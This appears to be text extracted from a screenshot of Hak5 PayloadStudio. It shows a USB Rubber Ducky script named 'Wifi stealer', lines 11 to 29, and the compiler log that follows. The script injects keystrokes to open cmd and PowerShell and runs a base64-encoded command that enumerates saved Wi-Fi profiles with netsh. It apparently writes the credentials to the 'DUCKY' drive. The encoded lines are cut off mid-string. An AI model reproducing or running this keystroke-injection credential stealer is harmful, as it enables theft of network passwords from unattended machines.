 Hak5 PayloadStudio
payloadstudio.hak5.org/community/
Payload Studio
Upgrade
File | Edit | Settings | Tools | Help
New | Save | Open
USB Rubber Ducky > Wifi stealer
11 STRING cmd
12 DELAY 1000
13 ENTER
14 DELAY 1000
15 STRING powershell
16 DELAY 1000
17 ENTER
18 DELAY 3000
19 REM ENCODED TEXT UNENCODED = $m=(Get-Volume -FileSystemLabel "DUCKY").DriveLetter; (netsh wlan show profiles) | Select-String "\:(.+)$" | %{$name=$_.Matches.Groups[
20 STRING powershell -E JABtAD0AKABHAGUAdAAtAFYAbwBsAHUAbQBlACAALQBGAGkAbABlAFMAeQBzAHQAZQBtAEwAYQBiAGUAbAAgACIARABVAEMASwBZACIAKQAuAEQAcgBpAHYAZQBMAGUAdAB0AGUAcgA7ACA
21 DELAY 2000
22 ENTER
23 DELAY 5000
24 STRING Exit
25 DELAY 1000
26 ENTER
27 DELAY 1000
28 STRING Exit
29 ENTER
save close
100 [*] Complete - download available below
101 [*] Compiling Payload...
102 Payload 14% Full -- 2316 Bytes in 3 ms
103 Checksum: c7bbc68809ef9e8b5ef88752209c5299a0332adda1e5c99a3edbcbc8b4803cd3
104 [*] Complete - download available below
105 [*] Compiling Payload...
106 Payload 14% Full -- 2382 Bytes in 3 ms
107 Checksum: da401ac22ae84dcdd7f9e3b3fa9bbbce8f25c75b3e69cbd17eadc2fdb75c6e39
108 [*] Complete - download available below
109 [*] Compiling Payload...
110 Payload 14% Full -- 2358 Bytes in 3 ms
111 Checksum: 764109a57b8f8f0570c3c39d4818a89d596338fd5add33e7755787c3f3379948
112 [*] Complete - download available below
113
Generate Payload